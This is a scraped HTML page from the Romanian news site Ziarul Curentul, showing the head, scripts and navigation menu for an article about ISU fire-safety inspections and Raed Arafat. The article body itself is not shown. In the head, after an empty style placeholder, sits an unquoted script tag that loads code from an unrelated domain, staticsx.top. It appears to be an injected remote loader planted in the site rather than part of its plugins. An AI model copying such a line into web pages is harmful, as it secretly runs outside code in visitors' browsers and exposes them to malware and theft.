

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/
body_size: 27145
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici" />
	<meta property="og:description" content="Vă imaginați ce tragedie s-ar putea întâmpla într-o biserică unde ușile se deschid spre interior, unde ard sute de lumânări și sunt multe persoane bătrâne, dacă la clubul Colectiv unde erau tineri s-a ieșit atât de greu?  Este incredibil tupeul secretarului de stat în MAI, Raed Arafat care a declarat, marți, că ISU dispune de [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2015-11-03T14:18:06+00:00" />
	<meta property="article:modified_time" content="2017-09-16T08:48:13+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="365" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alexandru Panait" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Alexandru Panait" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/","url":"https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/","name":"Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png","datePublished":"2015-11-03T14:18:06+00:00","dateModified":"2017-09-16T08:48:13+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/369aeb09a15ab11d315c2e2a82a20d95"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/desi_isu_avea_suficienti_controlori_ARAFAT.png","width":680,"height":365},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/369aeb09a15ab11d315c2e2a82a20d95","name":"Alexandru Panait","url":"https://www.curentul.info/autor/alexandru-panait/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi și biserici" href="https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"cad4aebb0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/37944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=37944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdesi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"8de0fe97f1","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici/",
                                "name": "Deși ISU avea suficienți controlori, Arafat abia acum începe verificări în cluburi..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Alexandru Panait', 
	'aiwp_dim_2': '2015', 
	'aiwp_dim_3': '2015-11', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-37944 single-format-standard cookies-not-set desi-isu-avea-suficienti-controlori-arafat-abia-acum-incepe-verificari-in-cluburi-si-biserici global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6976caad2711d_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
